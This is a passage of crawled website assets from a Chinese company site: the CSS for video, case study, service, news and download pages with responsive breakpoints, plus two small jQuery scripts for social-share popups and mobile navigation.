    -webkit-transition: all .4s;
    -o-transition: all .4s;
}
.video-list:nth-child(3n){margin-right: 0}
	.video-list .video-pro{
		width: 347px;height: 170px;margin: 1px;position: relative;overflow: hidden
	}
	.video-list .video-pro img{
		width: 100%;height: auto;
		transform: scale(1.0);
		-webkit-transform: scale(1.0); 
	    -moz-transform: scale(1.0);
	    -ms-transform: scale(1.0);
	    -o-transform: scale(1.0);
		transition: all ease .4s;
		-moz-transition: all ease .4s;
	    -webkit-transition: all ease .4s;
	    -o-transition: all ease .4s;
	}
	.video-list .intro{padding: 13px 28px}
 	.video-list h3{color: #696969;font-size: 1.4em;text-align: center;}

 	.video-list:hover .video-pro img{
		transform: scale(1.1);
		-webkit-transform: scale(1.1); 
	    -moz-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	    -o-transform: scale(1.1);
 	}


 /*应用案例*/
 .application .video-list h3{font-size: 1.8em}
 .application .video-list{background: white}
 .application .video-list{height: 259px;width: 354px;margin-right: 29px;margin-bottom: 29px;}
 .application .video-list:nth-child(3n){margin-right: 0px;}
 .application .video-list .video-pro{width: 354px;height: 209px;margin: 0}
 .application .video-list:hover{box-shadow: 0px 2px 4px 2px rgba(213, 213, 213, 0.78)}

/*视频详情页*/
.video-tilte{border-bottom: 1px solid #eeeeee;}
	.video-tilte h2{color: #565656;font-size: 2.4em;padding-bottom:15px;display: inline-block;}
	.video-tilte p{float: right;color: #6c6c6c;font-size: 1.4em;margin-top: 12px;}

	.video-source{width: 100%;margin-top: 2%}
	.video-source video{width: 100%;height: auto}
	.video-source iframe{width: 100%;height: 600px}

	.video-page{text-align: center;margin-top: 2%;border-top: 1px solid #ededed;padding-top: 2%;}
		.video-page .prev,
		.video-page .next,
		.video-page .back
		{
			background: #f1f1f1;border: 1px solid #d8d8d8;display: inline-block;
			transition: all .3s;
			-moz-transition: all .3s;
		    -webkit-transition: all .3s;
		    -o-transition: all .3s;
		}
		.video-page .prev,
		.video-page .next{margin-right: 25px;}

		.video-page .prev a,
		.video-page .next a,
		.video-page .back a
		{
			color: #5b5b5b;cursor: pointer;font-size: 1.4em;
			display: inline-block;padding: 10px 40px;
			transition: all .3s;
			-moz-transition: all .3s;
		    -webkit-transition: all .3s;
		    -o-transition: all .3s;
		}

		.video-page .prev:hover,
		.video-page .next:hover,
		.video-page .back:hover
		{background: #0080cb}

		.video-page .prev:hover a,
		.video-page .next:hover a,
		.video-page .back:hover a
		{color: white}

		.video-page .back{position: static;}



	/*修改播放器插件*/
	.mejs-container{margin: 0 auto}
		.mejs-controls .mejs-time-rail .mejs-time-total{
		    margin: 5px;
		    background: rgba(50,50,50,.8);
		    background: -webkit-gradient(linear,0 0,0 100%,from(rgba(30,30,30,.8)),to(rgba(60,60,60,.8)));
		    background: -webkit-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));
		    background: -moz-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));
		    background: -o-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));
		    background: -ms-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));
		    background: linear-gradient(rgb(255, 255, 255),rgba(255, 255, 255, 0.8));
		    background: white;
		    width: 98%!important;
		}
		.mejs-controls .mejs-time-rail .mejs-time-current{
		    background: #0daaf3;
		}
		.mejs-controls .mejs-time-rail .mejs-time-loaded{
		    background: #bebdbd;
		}
		.mejs-controls div.mejs-time-rail{
		    position: absolute;
		    top: -21px;
		    width: 100%!important;
		}
		.mejs-horizontal-volume-total{width: 65px!important;}
		.mejs-horizontal-volume-current{background: #0daaf3!important;}
		.mejs-horizontal-volume-total,.mejs-horizontal-volume-current{left: 105px!important;background-color: #0daaf3!important}
		.mejs-controls .mejs-time-rail span{height: 7px;}
		.mejs-time-current{top: 0}
		.mejs-mute,.mejs-unmute{
		    position: absolute!important;
		    right: 145px!important;
		}
		.mejs-unmute{}
		.mejs-fullscreen-button{float: right!important;margin-right: 10px;}
		.mejs-button{right: 100px!important}
		.mejs-time{border-right: 1px #b5b5b5 solid!important;height: 13px!important;padding: 3px 6px 0!important;margin-top: 7px!important;}
		.mejs-duration-container{border-right: 0px!important}


/*案例文档*/
 .cont-left-list{
            width: 100%;background: #f6f6f6;margin-bottom: 15px;overflow: hidden;padding: 15px 90px 15px 15px;position: relative;
            transition: all .4s;
            -moz-transition:  all ease .4s; 
            -webkit-transition:  all ease .4s; 
            -o-transition: all ease .4s; 
        }

        .cont-left-list .pro{float: left;overflow: hidden;}
        .cont-left-list .pro img{
            width: 330px;
    		height: 195px;
            transition: all ease .6s;
            -moz-transition:  all ease .4s; 
            -webkit-transition:  all ease .4s; 
            -o-transition: all ease .4s; 
            transform: scale(1.0);
            -webkit-transform: scale(1.0); 
		    -moz-transform: scale(1.0);
		    -ms-transform: scale(1.0);
		    -o-transform: scale(1.0);
        }
        .cont-left-list .detail{float: right;width: 61%;padding: 15px 0px 0;height: 143px;position: relative;}
        .cont-left-list .detail h2{font-weight: bold;color: #5d5d5d;font-size: 1.8em;padding-bottom: 20px;}
        .cont-left-list .detail p{color: #757575;line-height: 28px;font-size: 1.4em}

        .cont-left-list:hover img{ 
            transform: scale(1.05);
            -ms-transform:scale(1.05);
            -moz-transform:scale(1.05);
            -webkit-transform:scale(1.05);
            -o-transform:scale(1.05); 
        }
        .more{
    		position: absolute;
    		bottom: -51px;
        }
        .more a{ 
        	position: relative;
            color: #6b6b6b;
            font-size: 12px;
            display: inline-block;
            padding: 8px 22px;
            border: 1px solid #dedede;
            transition: all ease .6s;
            -moz-transition:  all ease .4s; 
            -webkit-transition:  all ease .4s; 
            -o-transition: all ease .4s; 
        }
        .more a:after{
        	content: "";
		    display: inline-block;
			margin-left: 10px;
		    width: 0;
		    height: 0;
		    border-bottom: 4px transparent solid;
		    border-left: 4px #6b6b6b solid;
		    border-right: 4px transparent solid;
		    border-top: 4px transparent solid;
		    background: transparent;
		    transition: all ease .6s;
            -moz-transition:  all ease .4s; 
            -webkit-transition:  all ease .4s; 
            -o-transition: all ease .4s; 
        }
        .cont-left-list:hover{background:rgba(0, 128, 209, 0.08)}
        .cont-left-list:hover .more a{background: #0080cb;color: white}
        .cont-left-list:hover .more a:after{border-left: 4px white solid;}
.case .look-for{padding-top: 25px;border-top: 1px solid #ededed;margin-top: 5%;position: relative;}
	.prev-news,
	.next-news
	{color: #7c7777;font-size: 1.4em;line-height: 30px;}

	.prev-news a,
	.next-news a{
		color: #7c7777;
	}

	.prev-news:hover a {color: #009fe8}
	.next-news:hover a {color: #009fe8}

	.look-for .back a{display: inline-block;padding:9px 48px;color: #7b7b7b;background: #f1f1f1;border: 1px solid #e9e9e9;font-size: 1.4em}
	.back{
		position: absolute;
	    right: 0px;
	    top: 35px;
	}

	.back a:hover{background: #e4e4e4}

/*售后服务*/
.service {background: #fafafa;border-bottom: 1px solid #fafafa;border-bottom: 1px solid transparent;}
	/*切换栏*/
	.tab-item{height: 312px;}
	.tab-item ul{padding-top: 50px}
		.tab-list{float: left;width: 25%;text-align: center;cursor: pointer;position: relative;}
		.tab-list:after{
			content: "";
			position: absolute;
			width: 55px;height: 23px;
			background: url('../images/sj2.png') no-repeat center;
			bottom: -53px;left: 50%;
	    	margin-left: -29px;
	    	opacity: 0;
	    	transform: translateY(10px);
			-ms-transform:translateY(10px);
			-moz-transform:translateY(10px);	
			-webkit-transform:translateY(10px);
			-o-transform:translateY(10px); 
	    	transition: all ease .4s;
		    -moz-transition: all ease .4s; 
			-webkit-transition: all ease .4s;
			-o-transition: all ease .4s;
		}
		.tab-list:hover:after{
			opacity: 1;
			transform: translateY(0);
			-ms-transform:translateY(0px);
			-moz-transform:translateY(0px);	
			-webkit-transform:translateY(0px);
			-o-transform:translateY(0px); 
		}
		.tab-list.on:after{
			opacity: 1;
			transform: translateY(0);
			-ms-transform:translateY(0px);
			-moz-transform:translateY(0px);	
			-webkit-transform:translateY(0px);
			-o-transform:translateY(0px); 
		}
		.tab-list i{
			width: 128px;height: 126px;display: inline-block;background-size: contain!important;
			transition: all .4s;
			-moz-transition: all .4s;
		    -webkit-transition: all .4s;
		    -o-transition: all .4s;
		}

		.tab-list:nth-child(1) i{background: url('../images/sab-1.png') no-repeat center}
		.tab-list:nth-child(2) i{background: url('../images/sab-2.png') no-repeat center}
		.tab-list:nth-child(3) i{background: url('../images/sab-3.png') no-repeat center}
		.tab-list:nth-child(4) i{background: url('../images/sab-4.png') no-repeat center}
		.tab-list h2{color: #6b6b6b;font-size: 1.4em;margin-top:10px; }
		
		.tab-list:hover i{background: url('../images/sab-1-c.png') no-repeat center;}
		.tab-list:nth-child(1):hover i{background: url('../images/sab-c-1.png') no-repeat center}
		.tab-list:nth-child(2):hover i{background: url('../images/sab-c-2.png') no-repeat center}
		.tab-list:nth-child(3):hover i{background: url('../images/sab-c-3.png') no-repeat center}
		.tab-list:nth-child(4):hover i{background: url('../images/sab-c-4.png') no-repeat center}
		
		.tab-list.on i{background: url('../images/sab-c-1.png') no-repeat center;}
		.tab-list:nth-child(1).on i{background: url('../images/sab-c-1.png') no-repeat center;}
		.tab-list:nth-child(2).on i{background: url('../images/sab-c-2.png') no-repeat center;}
		.tab-list:nth-child(3).on i{background: url('../images/sab-c-3.png') no-repeat center;}
		.tab-list:nth-child(4).on i{background: url('../images/sab-c-4.png') no-repeat center;}


	.service .tab-cont{background: white;padding: 60px 40px;margin-bottom: 5%;box-shadow: 0px 0px 1px 0px #adadad;}
		.service .tab-cont .tilte{color: white;font-size: 2em;display: inline-block;padding: 12px 37px;background: #0080cb }
			.tab-cont p{color: #4f4f4f;font-size: 1.4em;line-height: 46px;}
			.tab-cont img{max-width: 100%;height: auto}

			.tab-cont .bd{
				transition: ease .6s;
				-moz-transition: all ease .6s;
			    -webkit-transition: all ease .6s;
			    -o-transition: all ease .6s;
			}


/*新闻详情页*/
.News{background: #fafafa;border-bottom: 1px solid #fafafa;border-top: 1px solid #fafafa;border-top: 1px solid transparent;border-bottom: 1px solid transparent;}
	.News .maintenance{margin-top: 0}
	.News .title h2{text-align: center;margin-bottom: 2%;}
	.News .date{color: #959595;font-size: 1.3em;text-align: center;}
	.News .date i{
		display: inline-block;vertical-align: middle;margin-right: 10px;margin-bottom: 4px;
		width: 	16px;height: 16px;background: url('../images/time2.png') no-repeat center;
	}
	.service .tab-cont img{max-width: 100%}

.content img{max-width: 100%;height: auto!important;}
.content p{line-height: 24px;font-size: 16px;margin: 5px 0}


/*服务与支持-软件下载*/
.service .softdown{
	margin-top: 5%;
}
.service .softdown .left{
	width: 46.7%;
	float: left;
	display: inline-block;
} 
.service .softdown .left img{
	width: 100%;
	height: auto;
}
.service .softdown .right{
	width: 53.3%;
	float: right;
	display: inline-block;
	padding-left: 4%;
} 
.service .softdown .tit{
	font-size: 24px;
	color: #0080cb;
	position: relative;
}
.service .softdown .tit:before{
	content: '';
	width: 51px;
	height: 43px;
    background: url(../images/tit-bg.png) no-repeat;
    position: absolute;
    top: -18px;
    left: -40px;
}
.service .softdown .disc{
	font-size: 14px;
	color: #676767;
	line-height: 30px;
	margin-top: 25px;
}
.service .softdown .disc span{
	color: #ef8700;
}
.service .softlist{
	margin-top: 11%;
	font-size: 16px;
}
.service .softlist li{
	display: block;
	margin-bottom: 10px;
}
.service .softlist .fl{
	width: 50%;
    color: #0080cb;
}
.service .softlist .fr{
	width: 50%;
    color: #ef8700;
}
	
@media (max-width:1200px){

	.question,.download{padding: 0 2.5%}
	.application .cont-left-list{padding: 15px 10px 15px 15px}
	.cont-left-list .detail h2{
		display: -webkit-box;
	    -webkit-line-clamp:2;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	}
	.cont-left-list .detail p{
		display: -webkit-box;
	    -webkit-line-clamp: 3;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	}
   

	.Video ul{width: 875px;margin: 4% auto 0}
	.Video .video-list,
	.Video .video-list:nth-child(3n){margin-right: 166px}
    .Video .video-list:nth-child(2n){margin-right: 0}

    .service .container{width: 100%}

    


} 

@media (max-width:970px){
	.cont-left-list .pro img{width: 285px;height: 165px;}
	.cont-left-list .detail{padding-top: 0;}
	.cont-left-list .detail h2{padding-bottom: 10px;}
	.more{bottom: -20px;}
	.service .tab-cont img{height: auto!important}
} 

@media(max-width: 875px){
	.Video .video-list,
	.Video .video-list:nth-child(4n){margin-right: 40px;}
	.Video .video-list:nth-child(3n){margin-right: 40px}
	.Video .video-list:nth-child(2n){margin-right: 0}
}

@media (max-width:838px){
	.cont-left-list .detail{height: auto}
	.cont-left-list .pro img {width: 220px;height: 135px;}
	.cont-left-list .detail p{-webkit-line-clamp:2}
	.more{bottom: -50px;}
}

@media(max-width: 795px){
	.Video ul{width: 100%;}
	.Video .video-list{float: none;margin: 5% auto!important;}
}
@media(max-width: 768px){
     .service .softdown .left{
     	width: 100%;
     }
     .service .softdown .right{
     	width: 100%;
     	margin-top: 5%;
     	padding-right: 4%;
     }
     .service .softlist {
	    margin-top: 5%;
	}
	.product-type ul li{
		width: 25%;
	}
}
@media (max-width:680px){
	.product .container{padding: 0 2%;margin-top: 15px;margin-bottom: 15px;}
	.application .cont-left-list{padding: 5px}
	.cont-left-list .pro img{width: 135px;height: 95px;}
	.video-item{font-size: .9em;padding-bottom: 4%;}
	.more{display: none}

	.maintenance .title h2{font-size: 2.4em;padding-bottom: 10px;padding-top: 10px;}
	.back{display: none}
	.maintenance{padding: 2.5% ;margin-bottom: 20px;}

	/*.PDD .product-type li:nth-child(1),
	.PDD .product-type li:nth-child(2),
	.PDD .product-type li:nth-child(3){width: 33.333%;}
	.PDD .product-type li:nth-child(4),
	.PDD .product-type li:nth-child(5){width: 50%}

	.PDD .product-type li:nth-child(1) a,
	.PDD .product-type li:nth-child(2) a,
	.PDD .product-type li:nth-child(3) a{border-right: 0}
	.PDD .product-type li:nth-child(3) a{border-right: 1px solid #e1e1e1}

	.PDD .product-type li a{width: 100%;text-align: center;padding: 7px 0}*/
	.PDD .product-type li{width: 33.33%}

	.tab-item{height: auto}
	.tab-item ul{padding: 30px 0;}
	.tab-list i{width: 80px;height: 80px;}
	.tab-list:after{bottom: -32px;background-size: contain;margin-left: -18px;width: 36px}
	.service .tab-cont{padding: 3%;font-size: .9em}
	.service .tab-cont .tilte{font-size: 2em;padding: 5px 25px;}

	.video-source iframe{width: 100%;height: 200px}
}

@media (max-width:450px){
	.Video .video-list{width: 100%;height: auto}
	.video-list .video-pro{width: 100%;height: auto}
	.application .video-list .video-pro
	{width: 100%;height: auto}

	.video-tilte h2{font-size: 2.2em;padding-bottom: 10px;padding-top: 10px}

	.video-page .prev a, .video-page .next a, .video-page .back a{
		padding: 5px 15px;
	}
	.tab-cont p{line-height: 30px}
	.service .softdown .tit{
		font-size: 18px;
	}
	.service .softdown .disc{
		line-height: 24px;
	}
	.service .softlist{
		font-size: 12px;
	}
}


@media (max-width:375px){
	.cont-left-list .pro img{width: 120px;height: 85px;}
	.video-item{font-size: .85em}
	.cont-left-list .detail p{line-height: 24px;}
	.tab-list i{width: 60px;height: 60px;}
	.PDD .product-type li{width: 50%}
}

@media (max-width:340px){
	.cont-left-list .pro img{width: 110px;height: 75px;}
	.video-item{font-size: .85em}
	.cont-left-list .detail p{line-height: 24px;}
	.cont-left-list .detail h2{-webkit-line-clamp: 1;padding-bottom: 0;margin-bottom: 10px}
}






--- FILE ---
content_type: application/javascript
request_url: http://www.3bu.cn/static/home/js/share.js
body_size: 711
content:
/**
 * 分享功能
 * @author jiangzh
 */


/*title是标题，rLink链接，summary内容，site分享来源，pic分享图片路径,分享到新浪微博*/
function shareTSina(title, rLink, site, pic) {
    title = "三步网络，我想了解更多！";
    // pic = $(".p-img img").attr("src");
    rLink = window.location.href;
    site = window.location.href;

    window.open("http://service.weibo.com/share/share.php?&title=" + encodeURIComponent(title.replace(/&nbsp;/g, " ").replace(/<br \/>/g, " ")) + "&url=" + encodeURIComponent(rLink), "分享至新浪微博", "height=500,width=600,top=" + '10%' + ",left=" + '20%' + ",toolbar=no,menubar=no,scrollbars=no, resizable=no,location=no, status=no");
}

/*,分享到qq空间*/
function shareQzone(title, rLink, summary, site, pic) {
    title = "三步网络，我想了解更多！";
    rLink = window.location.href;
    summary = "三步网络，我想了解更多！";
    site = window.location.href;

    window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(rLink) + '&summary=' + encodeURIComponent(summary) + '&site=' + encodeURIComponent(site), '_blank', 'scrollbars=no,width=600,height=450,left=' + '10%' + ",left=" + '20%'+ ',status=no,resizable=yes');
}

/* 分享到腾讯微博 */
function shareWeibo()
{
    title = "三步网络，我想了解更多！";
    rLink = window.location.href;
    summary = "三步网络，我想了解更多！";
    site = window.location.href;
    window.open('http://v.t.qq.com/share/share.php?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(rLink) + '&summary=' + encodeURIComponent(summary) + '&site=' + encodeURIComponent(site), '_blank', 'scrollbars=no,width=600,height=450,left=' + '' + ',top=' + '' + ',status=no,resizable=yes');
}

--- FILE ---
content_type: application/javascript
request_url: http://www.3bu.cn/static/home/js/main.js
body_size: 606
content:
// 全局
	var $window = $(window),           
    	ww = $window.width(),
		wh = $window.height();
		

	// 移动端导航栏
	var Switch = true;
    $('.nav-bar').click(function(ev){
        Switch = !Switch;
        that = $(this);
        if(Switch == false){
            $('body').addClass('mask-bg');
            $(this).attr('class','nav-bar selected');
            $('.nav-box').addClass('show');
            $('.header-container').addClass('change');        		
        }
        else{
            $('body').removeClass('mask-bg');
            $(this).attr('class','nav-bar');
            $('.nav-box').removeClass('show'); 
            $('.header-container').removeClass('change');
        }
    });

    $('.nav-item-list').click(function(){
    	if($(this).is('.open')){
    		$(this).removeClass('open');
            // $(this).find('.sub-nav').slideUp(600);
    	}else{
    		$(this).addClass('open').siblings().removeClass('open');
            // $(this).find('.sub-nav').slideToggle(600);
            
    	}
    })

    if(ww<1090){
        $(window).scroll(function() {  
            var a = $(window).scrollTop();
            if(a > 60){
                if($('.header-container').hasClass('fixed')){  
                }else{  
                $('.header-container').addClass('fixed')
            }
            }
            if(a<100){
                if($('.header-container').hasClass('change')){
                }else{
                $('.header-container').removeClass('fixed')
            }
            }
        });
    }

    function  ChangeLocation(Class,i){     
            var html = $('.RT').eq(i).append($(Class).eq(i).clone());
            $(Class).eq(i).remove();
        }


